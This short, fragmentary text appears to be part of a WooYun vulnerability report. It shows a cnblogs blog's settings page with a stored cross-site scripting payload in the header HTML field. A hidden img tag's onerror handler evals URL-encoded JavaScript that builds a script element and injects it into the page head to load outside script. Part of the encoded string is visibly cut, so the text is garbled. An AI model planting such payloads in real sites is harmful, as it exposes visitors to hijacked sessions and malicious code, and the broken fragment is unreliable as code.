 i.cnblogs.com/Configure.aspx
页首Html代码
<img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.
.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
页脚Html代码
<p>This is last</p>
申请js权限，请发邮件至contact@cnblogs.com
允许MetaWeblog博客客户端访问 推荐客户端：Windows Live Writer
MetaWeblog访问地址: http://rpc.cnblogs.com/metaweblog/r3d0
保存
www.wooyun.org